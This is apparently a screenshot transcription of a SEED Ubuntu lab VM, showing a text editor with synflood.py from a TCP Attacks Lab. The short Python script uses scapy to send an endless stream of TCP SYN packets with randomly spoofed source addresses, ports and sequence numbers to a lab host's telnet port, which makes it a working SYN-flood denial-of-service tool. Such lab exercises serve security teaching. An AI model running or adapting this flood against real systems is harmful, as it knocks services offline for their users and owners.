 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
中
Player(P)
Activities
Text Editor
Jul 12 18:17
Open
synflood.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
LABS
1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5 ip = IP(dst="10.9.0.5")
6 tcp = TCP(dport=23, flags=’S’)
7 pkt = ip/tcp
8 while True:
9 pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
10 pkt[TCP].sport = getrandbits(16) # source port
11 pkt[TCP].seq = getrandbits(32) # sequence number
12 send(pkt, verbose = 0)
Python 3
Tab Width: 8
Ln 5, Col 22
INS